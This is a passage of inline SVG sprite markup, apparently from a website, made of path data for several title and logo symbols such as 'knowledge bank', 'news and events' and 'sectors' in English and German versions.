12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 